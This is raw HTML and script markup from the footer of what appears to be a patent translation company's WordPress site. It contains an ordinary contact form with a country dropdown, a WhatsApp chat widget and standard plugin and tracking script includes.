                        <div class='gform-body gform_body'><div id='gform_fields_34' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_34_1" class="gfield gfield--type-name gfield--input-type-name gfield--width-half gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_34_1'>
                            
                            <span id='input_34_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_34_1_3' value=''   aria-required='true'     />
                                                    <label for='input_34_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            
                            
                        </div></fieldset><div id="field_34_6" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_6'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_6' id='input_34_6' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><div id="field_34_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_34_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><fieldset id="field_34_5" class="gfield gfield--type-address gfield--input-type-address gfield--width-half gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Country<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend>    
                    <div class='ginput_complex ginput_container has_country ginput_container_address gform-grid-row' id='input_34_5' >
                        <input type='hidden' class='gform_hidden' name='input_5.4' id='input_34_5_4' value=''/><span class='ginput_left address_country ginput_address_country gform-grid-col' id='input_34_5_6_container' >
                                        <select name='input_5.6' id='input_34_5_6'   aria-required='true'    ><option value='' selected='selected'>Select country</option><option value='Afghanistan' >Afghanistan</option><option value='Albania' >Albania</option><option value='Algeria' >Algeria</option><option value='American Samoa' >American Samoa</option><option value='Andorra' >Andorra</option><option value='Angola' >Angola</option><option value='Anguilla' >Anguilla</option><option value='Antarctica' >Antarctica</option><option value='Antigua and Barbuda' >Antigua and Barbuda</option><option value='Argentina' >Argentina</option><option value='Armenia' >Armenia</option><option value='Aruba' >Aruba</option><option value='Australia' >Australia</option><option value='Austria' >Austria</option><option value='Azerbaijan' >Azerbaijan</option><option value='Bahamas' >Bahamas</option><option value='Bahrain' >Bahrain</option><option value='Bangladesh' >Bangladesh</option><option value='Barbados' >Barbados</option><option value='Belarus' >Belarus</option><option value='Belgium' >Belgium</option><option value='Belize' >Belize</option><option value='Benin' >Benin</option><option value='Bermuda' >Bermuda</option><option value='Bhutan' >Bhutan</option><option value='Bolivia' >Bolivia</option><option value='Bonaire, Sint Eustatius and Saba' >Bonaire, Sint Eustatius and Saba</option><option value='Bosnia and Herzegovina' >Bosnia and Herzegovina</option><option value='Botswana' >Botswana</option><option value='Bouvet Island' >Bouvet Island</option><option value='Brazil' >Brazil</option><option value='British Indian Ocean Territory' >British Indian Ocean Territory</option><option value='Brunei Darussalam' >Brunei Darussalam</option><option value='Bulgaria' >Bulgaria</option><option value='Burkina Faso' >Burkina Faso</option><option value='Burundi' >Burundi</option><option value='Cabo Verde' >Cabo Verde</option><option value='Cambodia' >Cambodia</option><option value='Cameroon' >Cameroon</option><option value='Canada' >Canada</option><option value='Cayman Islands' >Cayman Islands</option><option value='Central African Republic' >Central African Republic</option><option value='Chad' >Chad</option><option value='Chile' >Chile</option><option value='China' >China</option><option value='Christmas Island' >Christmas Island</option><option value='Cocos Islands' >Cocos Islands</option><option value='Colombia' >Colombia</option><option value='Comoros' >Comoros</option><option value='Congo' >Congo</option><option value='Congo, Democratic Republic of the' >Congo, Democratic Republic of the</option><option value='Cook Islands' >Cook Islands</option><option value='Costa Rica' >Costa Rica</option><option value='Croatia' >Croatia</option><option value='Cuba' >Cuba</option><option value='Curaçao' >Curaçao</option><option value='Cyprus' >Cyprus</option><option value='Czechia' >Czechia</option><option value='Côte d&#039;Ivoire' >Côte d&#039;Ivoire</option><option value='Denmark' >Denmark</option><option value='Djibouti' >Djibouti</option><option value='Dominica' >Dominica</option><option value='Dominican Republic' >Dominican Republic</option><option value='Ecuador' >Ecuador</option><option value='Egypt' >Egypt</option><option value='El Salvador' >El Salvador</option><option value='Equatorial Guinea' >Equatorial Guinea</option><option value='Eritrea' >Eritrea</option><option value='Estonia' >Estonia</option><option value='Eswatini' >Eswatini</option><option value='Ethiopia' >Ethiopia</option><option value='Falkland Islands' >Falkland Islands</option><option value='Faroe Islands' >Faroe Islands</option><option value='Fiji' >Fiji</option><option value='Finland' >Finland</option><option value='France' >France</option><option value='French Guiana' >French Guiana</option><option value='French Polynesia' >French Polynesia</option><option value='French Southern Territories' >French Southern Territories</option><option value='Gabon' >Gabon</option><option value='Gambia' >Gambia</option><option value='Georgia' >Georgia</option><option value='Germany' >Germany</option><option value='Ghana' >Ghana</option><option value='Gibraltar' >Gibraltar</option><option value='Greece' >Greece</option><option value='Greenland' >Greenland</option><option value='Grenada' >Grenada</option><option value='Guadeloupe' >Guadeloupe</option><option value='Guam' >Guam</option><option value='Guatemala' >Guatemala</option><option value='Guernsey' >Guernsey</option><option value='Guinea' >Guinea</option><option value='Guinea-Bissau' >Guinea-Bissau</option><option value='Guyana' >Guyana</option><option value='Haiti' >Haiti</option><option value='Heard Island and McDonald Islands' >Heard Island and McDonald Islands</option><option value='Holy See' >Holy See</option><option value='Honduras' >Honduras</option><option value='Hong Kong' >Hong Kong</option><option value='Hungary' >Hungary</option><option value='Iceland' >Iceland</option><option value='India' >India</option><option value='Indonesia' >Indonesia</option><option value='Iran' >Iran</option><option value='Iraq' >Iraq</option><option value='Ireland' >Ireland</option><option value='Isle of Man' >Isle of Man</option><option value='Israel' >Israel</option><option value='Italy' >Italy</option><option value='Jamaica' >Jamaica</option><option value='Japan' >Japan</option><option value='Jersey' >Jersey</option><option value='Jordan' >Jordan</option><option value='Kazakhstan' >Kazakhstan</option><option value='Kenya' >Kenya</option><option value='Kiribati' >Kiribati</option><option value='Korea, Democratic People&#039;s Republic of' >Korea, Democratic People&#039;s Republic of</option><option value='Korea, Republic of' >Korea, Republic of</option><option value='Kuwait' >Kuwait</option><option value='Kyrgyzstan' >Kyrgyzstan</option><option value='Lao People&#039;s Democratic Republic' >Lao People&#039;s Democratic Republic</option><option value='Latvia' >Latvia</option><option value='Lebanon' >Lebanon</option><option value='Lesotho' >Lesotho</option><option value='Liberia' >Liberia</option><option value='Libya' >Libya</option><option value='Liechtenstein' >Liechtenstein</option><option value='Lithuania' >Lithuania</option><option value='Luxembourg' >Luxembourg</option><option value='Macao' >Macao</option><option value='Madagascar' >Madagascar</option><option value='Malawi' >Malawi</option><option value='Malaysia' >Malaysia</option><option value='Maldives' >Maldives</option><option value='Mali' >Mali</option><option value='Malta' >Malta</option><option value='Marshall Islands' >Marshall Islands</option><option value='Martinique' >Martinique</option><option value='Mauritania' >Mauritania</option><option value='Mauritius' >Mauritius</option><option value='Mayotte' >Mayotte</option><option value='Mexico' >Mexico</option><option value='Micronesia' >Micronesia</option><option value='Moldova' >Moldova</option><option value='Monaco' >Monaco</option><option value='Mongolia' >Mongolia</option><option value='Montenegro' >Montenegro</option><option value='Montserrat' >Montserrat</option><option value='Morocco' >Morocco</option><option value='Mozambique' >Mozambique</option><option value='Myanmar' >Myanmar</option><option value='Namibia' >Namibia</option><option value='Nauru' >Nauru</option><option value='Nepal' >Nepal</option><option value='Netherlands' >Netherlands</option><option value='New Caledonia' >New Caledonia</option><option value='New Zealand' >New Zealand</option><option value='Nicaragua' >Nicaragua</option><option value='Niger' >Niger</option><option value='Nigeria' >Nigeria</option><option value='Niue' >Niue</option><option value='Norfolk Island' >Norfolk Island</option><option value='North Macedonia' >North Macedonia</option><option value='Northern Mariana Islands' >Northern Mariana Islands</option><option value='Norway' >Norway</option><option value='Oman' >Oman</option><option value='Pakistan' >Pakistan</option><option value='Palau' >Palau</option><option value='Palestine, State of' >Palestine, State of</option><option value='Panama' >Panama</option><option value='Papua New Guinea' >Papua New Guinea</option><option value='Paraguay' >Paraguay</option><option value='Peru' >Peru</option><option value='Philippines' >Philippines</option><option value='Pitcairn' >Pitcairn</option><option value='Poland' >Poland</option><option value='Portugal' >Portugal</option><option value='Puerto Rico' >Puerto Rico</option><option value='Qatar' >Qatar</option><option value='Romania' >Romania</option><option value='Russian Federation' >Russian Federation</option><option value='Rwanda' >Rwanda</option><option value='Réunion' >Réunion</option><option value='Saint Barthélemy' >Saint Barthélemy</option><option value='Saint Helena, Ascension and Tristan da Cunha' >Saint Helena, Ascension and Tristan da Cunha</option><option value='Saint Kitts and Nevis' >Saint Kitts and Nevis</option><option value='Saint Lucia' >Saint Lucia</option><option value='Saint Martin' >Saint Martin</option><option value='Saint Pierre and Miquelon' >Saint Pierre and Miquelon</option><option value='Saint Vincent and the Grenadines' >Saint Vincent and the Grenadines</option><option value='Samoa' >Samoa</option><option value='San Marino' >San Marino</option><option value='Sao Tome and Principe' >Sao Tome and Principe</option><option value='Saudi Arabia' >Saudi Arabia</option><option value='Senegal' >Senegal</option><option value='Serbia' >Serbia</option><option value='Seychelles' >Seychelles</option><option value='Sierra Leone' >Sierra Leone</option><option value='Singapore' >Singapore</option><option value='Sint Maarten' >Sint Maarten</option><option value='Slovakia' >Slovakia</option><option value='Slovenia' >Slovenia</option><option value='Solomon Islands' >Solomon Islands</option><option value='Somalia' >Somalia</option><option value='South Africa' >South Africa</option><option value='South Georgia and the South Sandwich Islands' >South Georgia and the South Sandwich Islands</option><option value='South Sudan' >South Sudan</option><option value='Spain' >Spain</option><option value='Sri Lanka' >Sri Lanka</option><option value='Sudan' >Sudan</option><option value='Suriname' >Suriname</option><option value='Svalbard and Jan Mayen' >Svalbard and Jan Mayen</option><option value='Sweden' >Sweden</option><option value='Switzerland' >Switzerland</option><option value='Syria Arab Republic' >Syria Arab Republic</option><option value='Taiwan' >Taiwan</option><option value='Tajikistan' >Tajikistan</option><option value='Tanzania, the United Republic of' >Tanzania, the United Republic of</option><option value='Thailand' >Thailand</option><option value='Timor-Leste' >Timor-Leste</option><option value='Togo' >Togo</option><option value='Tokelau' >Tokelau</option><option value='Tonga' >Tonga</option><option value='Trinidad and Tobago' >Trinidad and Tobago</option><option value='Tunisia' >Tunisia</option><option value='Turkmenistan' >Turkmenistan</option><option value='Turks and Caicos Islands' >Turks and Caicos Islands</option><option value='Tuvalu' >Tuvalu</option><option value='Türkiye' >Türkiye</option><option value='US Minor Outlying Islands' >US Minor Outlying Islands</option><option value='Uganda' >Uganda</option><option value='Ukraine' >Ukraine</option><option value='United Arab Emirates' >United Arab Emirates</option><option value='United Kingdom' >United Kingdom</option><option value='United States' >United States</option><option value='Uruguay' >Uruguay</option><option value='Uzbekistan' >Uzbekistan</option><option value='Vanuatu' >Vanuatu</option><option value='Venezuela' >Venezuela</option><option value='Viet Nam' >Viet Nam</option><option value='Virgin Islands, British' >Virgin Islands, British</option><option value='Virgin Islands, U.S.' >Virgin Islands, U.S.</option><option value='Wallis and Futuna' >Wallis and Futuna</option><option value='Western Sahara' >Western Sahara</option><option value='Yemen' >Yemen</option><option value='Zambia' >Zambia</option><option value='Zimbabwe' >Zimbabwe</option><option value='Åland Islands' >Åland Islands</option></select>
                                        <label for='input_34_5_6' id='input_34_5_6_label' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Country</label>
                                    </span>
                    <div class='gf_clear gf_clear_complex'></div>
                </div></fieldset><div id="field_34_7" class="gfield gfield--type-text gfield--input-type-text gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_7'>Company</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_34_7' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_34_8" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_8'>Message (if any)<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_34_8' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_34_9" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_9'>CAPTCHA</label><div id='input_34_9' class='ginput_container ginput_recaptcha' data-sitekey='6LdtgRQUAAAAAPNUL4bfpO_T2aKdOMX_isX1CVKi'  data-theme='light' data-tabindex='0'  data-badge=''></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_34' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_34' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_34' id='gform_theme_34' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_34' id='gform_style_settings_34' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_34' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='34' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_34' value='WyJbXSIsImMyZjkyNzk2MDI1ZGY3YTIxNDBmMDhjNWJlYjMxYTkxIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_34' id='gform_target_page_number_34' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_34' id='gform_source_page_number_34' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 34, 'https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_34').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_34');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_34').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_34').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_34').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_34').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_34').val();gformInitSpinner( 34, 'https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [34, current_page]);window['gf_submitting_34'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_34').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [34]);window['gf_submitting_34'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_34').text());}else{jQuery('#gform_34').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "34", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_34" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_34";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_34" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 34, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 90px; right: 20px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us!</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;919711188200&quot;,&quot;pre_filled&quot;:&quot;Hello Patent Translations Express!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 90px; right: 20px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 90px; right: 20px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="6b06abc9a6"></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"919711188200","pre_filled":"Hello Patent Translations Express!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 90px; right: 20px;","pos_m":"position: fixed; bottom: 90px; right: 20px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.14" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"cwgnju3671","wpa_field_value":112105,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/bootstrap.min.js?ver=20120206" id="zerif_bootstrap_script-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/scrollReveal.min.js?ver=20120206" id="zerif_scrollReveal_script-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/parallax.js?ver=v1" id="zerif_parallax-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/zerif.js?ver=20120206" id="zerif_script-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
